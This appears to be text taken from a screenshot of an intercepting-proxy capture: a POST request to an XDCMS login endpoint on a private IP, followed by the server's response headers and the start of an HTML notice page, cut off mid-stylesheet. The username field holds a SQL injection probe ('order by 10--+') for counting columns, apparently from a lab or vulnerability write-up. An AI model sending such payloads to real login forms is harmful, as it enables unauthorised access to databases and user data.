 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 65
13
14 username=q'order by 10--+&password=123456&verifycode=b172&button=
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 00:06:35 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1479
9 Connection: close
10 Content-Type: text/html
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
16 <base target='_self'/>
17 <style>
*{
font-size:12px;
color:#2B61BA;
}
18 body{
font-family:"微软雅黑","宋体",Verdana,Arial,Helvetica